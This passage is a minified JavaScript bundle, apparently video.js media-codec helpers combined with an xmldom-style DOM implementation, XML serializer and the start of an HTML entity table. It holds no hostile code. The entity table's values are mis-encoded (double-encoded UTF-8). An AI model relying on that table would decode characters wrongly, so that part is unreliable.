i&&i.replace(/avc1\.(\d+)\.(\d+)/i,function(e,t,s){return"avc1."+("00"+Number(t).toString(16)).slice(-2)+"00"+("00"+Number(s).toString(16)).slice(-2)})},wi=function(e){var e=(e=e===void 0?"":e).split(","),t=[];return e.forEach(function(s){var r;s=s.trim(),lg.forEach(function(n){var l,u=vs[n].exec(s.toLowerCase());!u||u.length<=1||(r=n,u=s.substring(0,u[1].length),l=s.replace(u,""),t.push({type:u,details:l,mediaType:n}))}),r||t.push({type:s,details:"",mediaType:"unknown"})}),t},Rr=function(i){var e,t,s;if(i&&typeof i=="string")return t="video",(e=i.toLowerCase().split(",").map(function(r){return au(r.trim())})).length===1&&iu(e[0])?t="audio":e.length===1&&(s=e[0],vs.text.test((s=s===void 0?"":s).trim().toLowerCase()))&&(t="application"),s="mp4",e.every(function(r){return vs.mp4.test(r)})?s="mp4":e.every(function(r){return vs.webm.test(r)})?s="webm":e.every(function(r){return vs.ogg.test(r)})&&(s="ogg"),t+"/"+s+';codecs="'+i+'"'},ou="mp4a.40.2",hg=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,dg=/^application\/dash\+xml/i,lu=function(i){return ArrayBuffer.isView==="function"?ArrayBuffer.isView(i):i&&i.buffer instanceof ArrayBuffer},me=function(i){return i instanceof Uint8Array?i:(Array.isArray(i)||lu(i)||i instanceof ArrayBuffer||(i=typeof i!="number"||typeof i=="number"&&i!=i?0:[i]),new Uint8Array(i&&i.buffer||i,i&&i.byteOffset||0,i&&i.byteLength||0))},bt=window.BigInt||Number,al=[bt("0x1"),bt("0x100"),bt("0x10000"),bt("0x1000000"),bt("0x100000000"),bt("0x10000000000"),bt("0x1000000000000"),bt("0x100000000000000"),bt("0x10000000000000000")],ug=(Et=new Uint16Array([65484]),(Et=new Uint8Array(Et.buffer,Et.byteOffset,Et.byteLength))[0]!==255&&Et[0],function(i,r){var r=r===void 0?{}:r,t=r.signed,t=t!==void 0&&t,r=r.le,s=r!==void 0&&r,r=(i=me(i),s?"reduce":"reduceRight"),r=(i[r]||Array.prototype[r]).call(i,function(n,l,u){return u=s?u:Math.abs(u+1-i.length),n+bt(l)*al[u]},bt(0));return t&&(t=al[i.length]/bt(2)-bt(1))<(r=bt(r))&&(r=(r=r-t-t)-bt(2)),Number(r)}),Ye=function(i,e,l){var l=l===void 0?{}:l,r=l.offset,s=r===void 0?0:r,r=l.mask,n=r===void 0?[]:r,l=(i=me(i),(e=me(e)).every||Array.prototype.every);return e.length&&i.length-s>=e.length&&l.call(e,function(u,p){return u===(n[p]?n[p]&i[s+p]:i[s+p])})},hu="http://example.com";function cg(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}function ol(i,e){return(e=e===void 0?Object:e)&&typeof e.freeze=="function"?e.freeze(i):i}var du=ol({HTML:"text/html",isHTML:function(i){return i===du.HTML},XML_APPLICATION:"application/xml",XML_TEXT:"text/xml",XML_XHTML_APPLICATION:"application/xhtml+xml",XML_SVG_IMAGE:"image/svg+xml"}),uu=ol({HTML:"http://www.w3.org/1999/xhtml",isHTML:function(i){return i===uu.HTML},SVG:"http://www.w3.org/2000/svg",XML:"http://www.w3.org/XML/1998/namespace",XMLNS:"http://www.w3.org/2000/xmlns/"}),Nr={assign:function(i,e){if(i===null||typeof i!="object")throw new TypeError("target is not an object");for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=e[t]);return i},find:function(i,e,t){if(t===void 0&&(t=Array.prototype),i&&typeof t.find=="function")return t.find.call(i,e);for(var s=0;s<i.length;s++)if(Object.prototype.hasOwnProperty.call(i,s)){var r=i[s];if(e.call(void 0,r,s,i))return r}},freeze:ol,MIME_TYPE:du,NAMESPACE:uu},Si=Nr.find,Mr=Nr.NAMESPACE;function pg(i){return i!==""}function mg(i,e){return i.hasOwnProperty(e)||(i[e]=!0),i}function cu(i){return i?(i=(i=i)?i.split(/[\t\n\f\r ]+/).filter(pg):[],Object.keys(i.reduce(mg,{}))):[]}function Ur(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Ut(i,e){var t=i.prototype;function s(){}t instanceof e||(s.prototype=e.prototype,Ur(t,s=new s),i.prototype=t=s),t.constructor!=i&&(t.constructor=i)}var Tt={},ct=(Tt.ELEMENT_NODE=1,Tt.ATTRIBUTE_NODE=2,Tt.TEXT_NODE=3,Tt.CDATA_SECTION_NODE=4,Tt.ENTITY_REFERENCE_NODE=5,Tt.ENTITY_NODE=6,Tt.PROCESSING_INSTRUCTION_NODE=7,Tt.COMMENT_NODE=8,Tt.DOCUMENT_NODE=9,Tt.DOCUMENT_TYPE_NODE=10,Tt.DOCUMENT_FRAGMENT_NODE=11,Tt.NOTATION_NODE=12,{}),ft={},Bt=(ct.INDEX_SIZE_ERR=(ft[1]="Index size error",1),ct.DOMSTRING_SIZE_ERR=(ft[2]="DOMString size error",2),ct.HIERARCHY_REQUEST_ERR=(ft[3]="Hierarchy request error",3)),pu=(ct.WRONG_DOCUMENT_ERR=(ft[4]="Wrong document",4),ct.INVALID_CHARACTER_ERR=(ft[5]="Invalid character",5),ct.NO_DATA_ALLOWED_ERR=(ft[6]="No data allowed",6),ct.NO_MODIFICATION_ALLOWED_ERR=(ft[7]="No modification allowed",7),ct.NOT_FOUND_ERR=(ft[8]="Not found",8));ct.NOT_SUPPORTED_ERR=(ft[9]="Not supported",9),ct.INUSE_ATTRIBUTE_ERR=(ft[10]="Attribute in use",10);function ot(i,e){var t;return e instanceof Error?t=e:(t=this,Error.call(this,ft[i]),this.message=ft[i],Error.captureStackTrace&&Error.captureStackTrace(this,ot)),t.code=i,e&&(this.message=this.message+": "+e),t}function Mi(){}function $s(i,e){this._node=i,this._refresh=e,ll(this)}function ll(i){var e=i._node._inc||i._node.ownerDocument._inc;if(i._inc!==e){var t=i._refresh(i._node);if(Iu(i,"length",t.length),!i.$$length||t.length<i.$$length)for(var s=t.length;s in i;s++)Object.prototype.hasOwnProperty.call(i,s)&&delete i[s];Ur(t,i),i._inc=e}}function ea(){}function mu(i,e){for(var t=i.length;t--;)if(i[t]===e)return t}function fu(i,e,t,s){s?e[mu(e,s)]=t:e[e.length++]=t,i&&(e=(t.ownerElement=i).ownerDocument)&&(s&&_u(e,i,s),s=i,i=t,(t=e)&&t._inc++,i.namespaceURI===Mr.XMLNS)&&(s._nsMap[i.prefix?i.localName:""]=i.value)}function gu(i,e,t){var s=mu(e,t);if(!(0<=s))throw new ot(pu,new Error(i.tagName+"@"+t));for(var r,n=e.length-1;s<n;)e[s]=e[++s];e.length=n,i&&(r=i.ownerDocument)&&(_u(r,i,t),t.ownerElement=null)}function yu(){}function Me(){}function vu(i){return(i=="<"?"&lt;":i==">"&&"&gt;")||(i=="&"?"&amp;":i=='"'&&"&quot;")||"&#"+i.charCodeAt()+";"}function Br(i,e){if(e(i))return 1;if(i=i.firstChild)do if(Br(i,e))return 1;while(i=i.nextSibling)}function Fr(){this.ownerDocument=this}function _u(i,e,t){i&&i._inc++,t.namespaceURI===Mr.XMLNS&&delete e._nsMap[t.prefix?t.localName:""]}function hl(i,e,t){if(i&&i._inc){i._inc++;var s=e.childNodes;if(t)s[s.length++]=t;else{for(var r=e.firstChild,n=0;r;)r=(s[n++]=r).nextSibling;s.length=n,delete s[s.length]}}}function bu(i,e){var t=e.previousSibling,s=e.nextSibling;return t?t.nextSibling=s:i.firstChild=s,s?s.previousSibling=t:i.lastChild=t,e.parentNode=null,e.previousSibling=null,e.nextSibling=null,hl(i.ownerDocument,i),e}function Ui(i){return i&&i.nodeType===Me.DOCUMENT_TYPE_NODE}function Ei(i){return i&&i.nodeType===Me.ELEMENT_NODE}function dl(i){return i&&i.nodeType===Me.TEXT_NODE}function Tu(s,e){var t,s=s.childNodes||[];if(!Si(s,Ei)&&!Ui(e))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function wu(s,e){var t,s=s.childNodes||[];if(!Si(s,function(r){return Ei(r)&&r!==e}))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function fg(i,e,t){if(!(s=i)||s.nodeType!==Me.DOCUMENT_NODE&&s.nodeType!==Me.DOCUMENT_FRAGMENT_NODE&&s.nodeType!==Me.ELEMENT_NODE)throw new ot(Bt,"Unexpected parent node type "+i.nodeType);var s;if(t&&t.parentNode!==i)throw new ot(pu,"child not in parent");if(!(s=e)||!(Ei(s)||dl(s)||Ui(s)||s.nodeType===Me.DOCUMENT_FRAGMENT_NODE||s.nodeType===Me.COMMENT_NODE||s.nodeType===Me.PROCESSING_INSTRUCTION_NODE)||Ui(e)&&i.nodeType!==Me.DOCUMENT_NODE)throw new ot(Bt,"Unexpected node type "+e.nodeType+" for parent node type "+i.nodeType)}function gg(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!Tu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!Tu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,Ui))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element");if(!t&&r)throw new ot(Bt,"Doctype can not be appended since element is present")}}function Su(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!wu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!wu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,function(l){return Ui(l)&&l!==t}))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element")}}function ta(i,e,t,s){if(fg(i,e,t),i.nodeType===Me.DOCUMENT_NODE&&(s||gg)(i,e,t),s=e.parentNode,s&&s.removeChild(e),e.nodeType===11){var r=e.firstChild;if(r==null)return e;var n=e.lastChild}else r=n=e;for(s=t?t.previousSibling:i.lastChild,r.previousSibling=s,n.nextSibling=t,s?s.nextSibling=r:i.firstChild=r,t==null?i.lastChild=n:t.previousSibling=n;r.parentNode=i,r!==n&&(r=r.nextSibling););return hl(i.ownerDocument||i,i),e.nodeType==11&&(e.firstChild=e.lastChild=null),e}function zs(){this._nsMap={}}function ia(){}function jr(){}function ul(){}function cl(){}function pl(){}function sa(){}function Eu(){}function ku(){}function ml(){}function ra(){}function fl(){}function Cu(){}function Au(i,e){var t,s=[],r=this.nodeType==9&&this.documentElement||this,n=r.prefix,l=r.namespaceURI;return Ws(this,s,i,e,t=l&&n==null&&r.lookupPrefix(l)==null?[{namespace:l,prefix:null}]:t),s.join("")}function xu(i,e,t){var s=i.prefix||"",r=i.namespaceURI;if(r&&(s!=="xml"||r!==Mr.XML)&&r!==Mr.XMLNS){for(var n=t.length;n--;){var l=t[n];if(l.prefix===s)return l.namespace!==r}return 1}}function gl(i,e,t){i.push(" ",e,'="',t.replace(/[<>&"\t\n\r]/g,vu),'"')}function Ws(i,e,t,s,r){if(r=r||[],s){if(!(i=s(i)))return;if(typeof i=="string")return void e.push(i)}switch(i.nodeType){case 1:var n=i.attributes,l=n.length,u=i.firstChild,p=i.tagName,y=p;if(!(t=Mr.isHTML(i.namespaceURI)||t)&&!i.prefix&&i.namespaceURI){for(var g,S=0;S<n.length;S++)if(n.item(S).name==="xmlns"){g=n.item(S).value;break}if(!g){for(var T=r.length-1;0<=T;T--)if((C=r[T]).prefix===""&&C.namespace===i.namespaceURI){g=C.namespace;break}}if(g!==i.namespaceURI){for(var C,T=r.length-1;0<=T;T--)if((C=r[T]).namespace===i.namespaceURI){C.prefix&&(y=C.prefix+":"+p);break}}}e.push("<",y);for(var L=0;L<l;L++)(P=n.item(L)).prefix=="xmlns"?r.push({prefix:P.localName,namespace:P.value}):P.nodeName=="xmlns"&&r.push({prefix:"",namespace:P.value});for(var P,O,R,L=0;L<l;L++)xu(P=n.item(L),0,r)&&(gl(e,(O=P.prefix||"")?"xmlns:"+O:"xmlns",R=P.namespaceURI),r.push({prefix:O,namespace:R})),Ws(P,e,t,s,r);if(p===y&&xu(i,0,r)&&(gl(e,(O=i.prefix||"")?"xmlns:"+O:"xmlns",R=i.namespaceURI),r.push({prefix:O,namespace:R})),u||t&&!/^(?:meta|link|img|br|hr|input)$/i.test(p)){if(e.push(">"),t&&/^script$/i.test(p))for(;u;)u.data?e.push(u.data):Ws(u,e,t,s,r.slice()),u=u.nextSibling;else for(;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;e.push("</",y,">")}else e.push("/>");return;case 9:case 11:for(u=i.firstChild;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;return;case 2:return gl(e,i.name,i.value);case 3:return e.push(i.data.replace(/[<&>]/g,vu));case 4:return e.push("<![CDATA[",i.data,"]]>");case 8:return e.push("<!--",i.data,"-->");case 10:var M=i.publicId,q=i.systemId;return e.push("<!DOCTYPE ",i.name),void(M?(e.push(" PUBLIC ",M),q&&q!="."&&e.push(" ",q),e.push(">")):q&&q!="."?e.push(" SYSTEM ",q,">"):((M=i.internalSubset)&&e.push(" [",M,"]"),e.push(">")));case 7:return e.push("<?",i.target," ",i.data,"?>");case 5:return e.push("&",i.nodeName,";");default:e.push("??",i.nodeName)}}function Iu(i,e,t){i[e]=t}ct.INVALID_STATE_ERR=(ft[11]="Invalid state",11),ct.SYNTAX_ERR=(ft[12]="Syntax error",12),ct.INVALID_MODIFICATION_ERR=(ft[13]="Invalid modification",13),ct.NAMESPACE_ERR=(ft[14]="Invalid namespace",14),ct.INVALID_ACCESS_ERR=(ft[15]="Invalid access",15),ot.prototype=Error.prototype,Ur(ct,ot),Mi.prototype={length:0,item:function(i){return 0<=i&&i<this.length?this[i]:null},toString:function(i,e){for(var t=[],s=0;s<this.length;s++)Ws(this[s],t,i,e);return t.join("")},filter:function(i){return Array.prototype.filter.call(this,i)},indexOf:function(i){return Array.prototype.indexOf.call(this,i)}},$s.prototype.item=function(i){return ll(this),this[i]||null},Ut($s,Mi),ea.prototype={length:0,item:Mi.prototype.item,getNamedItem:function(i){for(var e=this.length;e--;){var t=this[e];if(t.nodeName==i)return t}},setNamedItem:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItem(i.nodeName),fu(this._ownerElement,this,i,e),e},setNamedItemNS:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItemNS(i.namespaceURI,i.localName),fu(this._ownerElement,this,i,e),e},removeNamedItem:function(i){return i=this.getNamedItem(i),gu(this._ownerElement,this,i),i},removeNamedItemNS:function(i,e){return i=this.getNamedItemNS(i,e),gu(this._ownerElement,this,i),i},getNamedItemNS:function(i,e){for(var t=this.length;t--;){var s=this[t];if(s.localName==e&&s.namespaceURI==i)return s}return null}},yu.prototype={hasFeature:function(i,e){return!0},createDocument:function(i,e,t){var s=new Fr;return s.implementation=this,s.childNodes=new Mi,s.doctype=t||null,t&&s.appendChild(t),e&&(t=s.createElementNS(i,e),s.appendChild(t)),s},createDocumentType:function(i,e,t){var s=new sa;return s.name=i,s.nodeName=i,s.publicId=e||"",s.systemId=t||"",s}},Me.prototype={firstChild:null,lastChild:null,previousSibling:null,nextSibling:null,attributes:null,parentNode:null,childNodes:null,ownerDocument:null,nodeValue:null,namespaceURI:null,prefix:null,localName:null,insertBefore:function(i,e){return ta(this,i,e)},replaceChild:function(i,e){ta(this,i,e,Su),e&&this.removeChild(e)},removeChild:function(i){return bu(this,i)},appendChild:function(i){return this.insertBefore(i,null)},hasChildNodes:function(){return this.firstChild!=null},cloneNode:function(i){return function e(t,s,r){var n=new s.constructor;for(var l in s){var u;Object.prototype.hasOwnProperty.call(s,l)&&typeof(u=s[l])!="object"&&u!=n[l]&&(n[l]=u)}switch(s.childNodes&&(n.childNodes=new Mi),n.ownerDocument=t,n.nodeType){case 1:var p=s.attributes,y=n.attributes=new ea,g=p.length;y._ownerElement=n;for(var S=0;S<g;S++)n.setAttributeNode(e(t,p.item(S),!0));break;case 2:r=!0}if(r)for(var T=s.firstChild;T;)n.appendChild(e(t,T,r)),T=T.nextSibling;return n}(this.ownerDocument||this,this,i)},normalize:function(){for(var i=this.firstChild;i;){var e=i.nextSibling;e&&e.nodeType==3&&i.nodeType==3?(this.removeChild(e),i.appendData(e.data)):(i.normalize(),i=e)}},isSupported:function(i,e){return this.ownerDocument.implementation.hasFeature(i,e)},hasAttributes:function(){return 0<this.attributes.length},lookupPrefix:function(i){for(var e=this;e;){var t=e._nsMap;if(t){for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)&&t[s]===i)return s}e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},lookupNamespaceURI:function(i){for(var e=this;e;){var t=e._nsMap;if(t&&Object.prototype.hasOwnProperty.call(t,i))return t[i];e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},isDefaultNamespace:function(i){return this.lookupPrefix(i)==null}},Ur(Tt,Me),Ur(Tt,Me.prototype),Fr.prototype={nodeName:"#document",nodeType:9,doctype:null,documentElement:null,_inc:1,insertBefore:function(i,e){if(i.nodeType==11)for(var t=i.firstChild;t;){var s=t.nextSibling;this.insertBefore(t,e),t=s}else ta(this,i,e),(i.ownerDocument=this).documentElement===null&&i.nodeType===1&&(this.documentElement=i);return i},removeChild:function(i){return this.documentElement==i&&(this.documentElement=null),bu(this,i)},replaceChild:function(i,e){ta(this,i,e,Su),i.ownerDocument=this,e&&this.removeChild(e),Ei(i)&&(this.documentElement=i)},importNode:function(i,e){return function t(s,r,n){var l;switch(r.nodeType){case 1:(l=r.cloneNode(!1)).ownerDocument=s;case 11:break;case 2:n=!0}if(l=l||r.cloneNode(!1),l.ownerDocument=s,l.parentNode=null,n)for(var u=r.firstChild;u;)l.appendChild(t(s,u,n)),u=u.nextSibling;return l}(this,i,e)},getElementById:function(i){var e=null;return Br(this.documentElement,function(t){if(t.nodeType==1&&t.getAttribute("id")==i)return e=t,!0}),e},getElementsByClassName:function(i){var e=cu(i);return new $s(this,function(t){var s=[];return 0<e.length&&Br(t.documentElement,function(r){var n,l,u;r!==t&&r.nodeType===1&&(n=r.getAttribute("class"))&&((l=i===n)||(n=cu(n),l=e.every((u=n,function(p){return u&&u.indexOf(p)!==-1}))),l)&&s.push(r)}),s})},createElement:function(i){var e=new zs;return e.ownerDocument=this,e.nodeName=i,e.tagName=i,e.localName=i,e.childNodes=new Mi,(e.attributes=new ea)._ownerElement=e},createDocumentFragment:function(){var i=new ra;return i.ownerDocument=this,i.childNodes=new Mi,i},createTextNode:function(i){var e=new ul;return e.ownerDocument=this,e.appendData(i),e},createComment:function(i){var e=new cl;return e.ownerDocument=this,e.appendData(i),e},createCDATASection:function(i){var e=new pl;return e.ownerDocument=this,e.appendData(i),e},createProcessingInstruction:function(i,e){var t=new fl;return t.ownerDocument=this,t.tagName=t.nodeName=t.target=i,t.nodeValue=t.data=e,t},createAttribute:function(i){var e=new ia;return e.ownerDocument=this,e.name=i,e.nodeName=i,e.localName=i,e.specified=!0,e},createEntityReference:function(i){var e=new ml;return e.ownerDocument=this,e.nodeName=i,e},createElementNS:function(i,e){var t=new zs,s=e.split(":"),r=t.attributes=new ea;return t.childNodes=new Mi,t.ownerDocument=this,t.nodeName=e,t.tagName=e,t.namespaceURI=i,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,r._ownerElement=t},createAttributeNS:function(i,e){var t=new ia,s=e.split(":");return t.ownerDocument=this,t.nodeName=e,t.name=e,t.namespaceURI=i,t.specified=!0,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,t}},Ut(Fr,Me),Fr.prototype.getElementsByTagName=(zs.prototype={nodeType:1,hasAttribute:function(i){return this.getAttributeNode(i)!=null},getAttribute:function(i){return i=this.getAttributeNode(i),i&&i.value||""},getAttributeNode:function(i){return this.attributes.getNamedItem(i)},setAttribute:function(i,e){i=this.ownerDocument.createAttribute(i),i.value=i.nodeValue=""+e,this.setAttributeNode(i)},removeAttribute:function(i){i=this.getAttributeNode(i),i&&this.removeAttributeNode(i)},appendChild:function(i){return i.nodeType===11?this.insertBefore(i,null):(e=this,(i=i).parentNode&&i.parentNode.removeChild(i),i.parentNode=e,i.previousSibling=e.lastChild,i.nextSibling=null,i.previousSibling?i.previousSibling.nextSibling=i:e.firstChild=i,e.lastChild=i,hl(e.ownerDocument,e,i),i);var e},setAttributeNode:function(i){return this.attributes.setNamedItem(i)},setAttributeNodeNS:function(i){return this.attributes.setNamedItemNS(i)},removeAttributeNode:function(i){return this.attributes.removeNamedItem(i.nodeName)},removeAttributeNS:function(i,e){i=this.getAttributeNodeNS(i,e),i&&this.removeAttributeNode(i)},hasAttributeNS:function(i,e){return this.getAttributeNodeNS(i,e)!=null},getAttributeNS:function(i,e){return i=this.getAttributeNodeNS(i,e),i&&i.value||""},setAttributeNS:function(i,e,t){i=this.ownerDocument.createAttributeNS(i,e),i.value=i.nodeValue=""+t,this.setAttributeNode(i)},getAttributeNodeNS:function(i,e){return this.attributes.getNamedItemNS(i,e)},getElementsByTagName:function(i){return new $s(this,function(e){var t=[];return Br(e,function(s){s===e||s.nodeType!=1||i!=="*"&&s.tagName!=i||t.push(s)}),t})},getElementsByTagNameNS:function(i,e){return new $s(this,function(t){var s=[];return Br(t,function(r){r===t||r.nodeType!==1||i!=="*"&&r.namespaceURI!==i||e!=="*"&&r.localName!=e||s.push(r)}),s})}}).getElementsByTagName,Fr.prototype.getElementsByTagNameNS=zs.prototype.getElementsByTagNameNS,Ut(zs,Me),ia.prototype.nodeType=2,Ut(ia,Me),jr.prototype={data:"",substringData:function(i,e){return this.data.substring(i,i+e)},appendData:function(i){i=this.data+i,this.nodeValue=this.data=i,this.length=i.length},insertData:function(i,e){this.replaceData(i,0,e)},appendChild:function(i){throw new Error(ft[Bt])},deleteData:function(i,e){this.replaceData(i,e,"")},replaceData:function(r,e,t){var s=this.data.substring(0,r),r=this.data.substring(r+e);this.nodeValue=this.data=t=s+t+r,this.length=t.length}},Ut(jr,Me),ul.prototype={nodeName:"#text",nodeType:3,splitText:function(s){var e=(t=this.data).substring(s),t=t.substring(0,s),s=(this.data=this.nodeValue=t,this.length=t.length,this.ownerDocument.createTextNode(e));return this.parentNode&&this.parentNode.insertBefore(s,this.nextSibling),s}},Ut(ul,jr),cl.prototype={nodeName:"#comment",nodeType:8},Ut(cl,jr),pl.prototype={nodeName:"#cdata-section",nodeType:4},Ut(pl,jr),sa.prototype.nodeType=10,Ut(sa,Me),Eu.prototype.nodeType=12,Ut(Eu,Me),ku.prototype.nodeType=6,Ut(ku,Me),ml.prototype.nodeType=5,Ut(ml,Me),ra.prototype.nodeName="#document-fragment",ra.prototype.nodeType=11,Ut(ra,Me),fl.prototype.nodeType=7,Ut(fl,Me),Cu.prototype.serializeToString=function(i,e,t){return Au.call(i,e,t)},Me.prototype.toString=Au;try{Object.defineProperty&&(Object.defineProperty($s.prototype,"length",{get:function(){return ll(this),this.$$length}}),Object.defineProperty(Me.prototype,"textContent",{get:function(){return function i(e){switch(e.nodeType){case 1:case 11:var t=[];for(e=e.firstChild;e;)e.nodeType!==7&&e.nodeType!==8&&t.push(i(e)),e=e.nextSibling;return t.join("");default:return e.nodeValue}}(this)},set:function(i){switch(this.nodeType){case 1:case 11:for(;this.firstChild;)this.removeChild(this.firstChild);(i||String(i))&&this.appendChild(this.ownerDocument.createTextNode(i));break;default:this.data=i,this.value=i,this.nodeValue=i}}}),Iu=function(i,e,t){i["$$"+e]=t})}catch(i){}var na={DocumentType:sa,DOMException:ot,DOMImplementation:yu,Element:zs,Node:Me,NodeList:Mi,XMLSerializer:Cu},qr=Ms(function(i,e){var t=Nr.freeze;e.XML_ENTITIES=t({amp:"&",apos:"'",gt:">",lt:"<",quot:'"'}),e.HTML_ENTITIES=t({Aacute:"\xC3\x81",aacute:"\xC3\xA1",Abreve:"\xC4\u201A",abreve:"\xC4\u0192",ac:"\xE2\u02C6\xBE",acd:"\xE2\u02C6\xBF",acE:"\xE2\u02C6\xBE\xCC\xB3",Acirc:"\xC3\u201A",acirc:"\xC3\xA2",acute:"\xC2\xB4",Acy:"\xD0\x90",acy:"\xD0\xB0",AElig:"\xC3\u2020",aelig:"\xC3\xA6",af:"\xE2\x81\xA1",Afr:"\xF0\x9D\u201D\u201E",afr:"\xF0\x9D\u201D\u017E",Agrave:"\xC3\u20AC",agrave:"\xC3 ",alefsym:"\xE2\u201E\xB5",aleph:"\xE2\u201E\xB5",Alpha:"\xCE\u2018",alpha:"\xCE\xB1",Amacr:"\xC4\u20AC",amacr:"\xC4\x81",amalg:"\xE2\xA8\xBF",AMP:"&",amp:"&",And:"\xE2\xA9\u201C",and:"\xE2\u02C6\xA7",andand:"\xE2\xA9\u2022",andd:"\xE2\xA9\u0153",andslope:"\xE2\xA9\u02DC",andv:"\xE2\xA9\u0161",ang:"\xE2\u02C6 ",ange:"\xE2\xA6\xA4",angle:"\xE2\u02C6 ",angmsd:"\xE2\u02C6\xA1",angmsdaa:"\xE2\xA6\xA8",angmsdab:"\xE2\xA6\xA9",angmsdac:"\xE2\xA6\xAA",angmsdad:"\xE2\xA6\xAB",angmsdae:"\xE2\xA6\xAC",angmsdaf:"\xE2\xA6\xAD",angmsdag:"\xE2\xA6\xAE",angmsdah:"\xE2\xA6\xAF",angrt:"\xE2\u02C6\u0178",angrtvb:"\xE2\u0160\xBE",angrtvbd:"\xE2\xA6\x9D",angsph:"\xE2\u02C6\xA2",angst:"\xC3\u2026",angzarr:"\xE2\x8D\xBC",Aogon:"\xC4\u201E",aogon:"\xC4\u2026",Aopf:"\xF0\x9D\u201D\xB8",aopf:"\xF0\x9D\u2022\u2019",ap:"\xE2\u2030\u02C6",apacir:"\xE2\xA9\xAF",apE:"\xE2\xA9\xB0",ape:"\xE2\u2030\u0160",apid:"\xE2\u2030\u2039",apos:"'",ApplyFunction:"\xE2\x81\xA1",approx:"\xE2\u2030\u02C6",approxeq:"\xE2\u2030\u0160",Aring:"\xC3\u2026",aring:"\xC3\xA5",Ascr:"\xF0\x9D\u2019\u0153",ascr:"\xF0\x9D\u2019\xB6",Assign:"\xE2\u2030\u201D",ast:"*",asymp:"\xE2\u2030\u02C6",asympeq:"\xE2\u2030\x8D",Atilde:"\xC3\u0192",atilde:"\xC3\xA3",Auml:"\xC3\u201E",auml:"\xC3\xA4",awconint:"\xE2\u02C6\xB3",awint:"\xE2\xA8\u2018",backcong:"\xE2\u2030\u0152",backepsilon:"\xCF\xB6",backprime:"\xE2\u20AC\xB5",backsim:"\xE2\u02C6\xBD",backsimeq:"\xE2\u2039\x8D",Backslash:"\xE2\u02C6\u2013",Barv:"\xE2\xAB\xA7",barvee:"\xE2\u0160\xBD",Barwed:"\xE2\u0152\u2020",barwed:"\xE2\u0152\u2026",barwedge:"\xE2\u0152\u2026",bbrk:"\xE2\u017D\xB5",bbrktbrk:"\xE2\u017D\xB6",bcong:"\xE2\u2030\u0152",Bcy:"\xD0\u2018",bcy:"\xD0\xB1",bdquo:"\xE2\u20AC\u017E",becaus:"\xE2\u02C6\xB5",Because:"\xE2\u02C6\xB5",because:"\xE2\u02C6\xB5",bemptyv:"\xE2\xA6\xB0",bepsi:"\xCF\xB6",bernou:"\xE2\u201E\xAC",Bernoullis:"\xE2\u201E\xAC",Beta:"\xCE\u2019",beta:"\xCE\xB2",beth:"\xE2\u201E\xB6",between:"\xE2\u2030\xAC",Bfr:"\xF0\x9D\u201D\u2026",bfr:"\xF0\x9D\u201D\u0178",bigcap:"\xE2\u2039\u201A",bigcirc:"\xE2\u2014\xAF",bigcup:"\xE2\u2039\u0192",bigodot:"\xE2\xA8\u20AC",bigoplus:"\xE2\xA8\x81",bigotimes:"\xE2\xA8\u201A",bigsqcup:"\xE2\xA8\u2020",bigstar:"\xE2\u02DC\u2026",bigtriangledown:"\xE2\u2013\xBD",bigtriangleup:"\xE2\u2013\xB3",biguplus:"\xE2\xA8\u201E",bigvee:"\xE2\u2039\x81",bigwedge:"\xE2\u2039\u20AC",bkarow:"\xE2\xA4\x8D",blacklozenge:"\xE2\xA7\xAB",blacksquare:"\xE2\u2013\xAA",blacktriangle:"\xE2\u2013\xB4",blacktriangledown:"\xE2\u2013\xBE",blacktriangleleft:"\xE2\u2014\u201A",blacktriangleright:"\xE2\u2013\xB8",blank:"\xE2\x90\xA3",blk12:"\xE2\u2013\u2019",blk14:"\xE2\u2013\u2018",blk34:"\xE2\u2013\u201C",block:"\xE2\u2013\u02C6",bne:"=\xE2\u0192\xA5",bnequiv:"\xE2\u2030\xA1\xE2\u0192\xA5",bNot:"\xE2\xAB\xAD",bnot:"\xE2\u0152\x90",Bopf:"\xF0\x9D\u201D\xB9",bopf:"\xF0\x9D\u2022\u201C",bot:"\xE2\u0160\xA5",bottom:"\xE2\u0160\xA5",bowtie:"\xE2\u2039\u02C6",boxbox:"\xE2\xA7\u2030",boxDL:"\xE2\u2022\u2014",boxDl:"\xE2\u2022\u2013",boxdL:"\xE2\u2022\u2022",boxdl:"\xE2\u201D\x90",boxDR:"\xE2\u2022\u201D",boxDr:"\xE2\u2022\u201C",boxdR:"\xE2\u2022\u2019",boxdr:"\xE2\